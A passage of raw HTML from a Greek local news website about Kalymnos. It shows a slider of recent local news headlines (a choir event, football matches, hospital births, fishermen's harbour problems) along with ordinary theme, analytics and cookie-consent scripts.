title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33347";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8337";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-19_17-20-04-865-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)">Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:33:10+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/aoastypabauy--324x367.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)">Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:23+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/gena1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.">Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:16:02+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ellimenis--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.">Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:42+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696e84990d457
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"84849","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"816b8de2ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
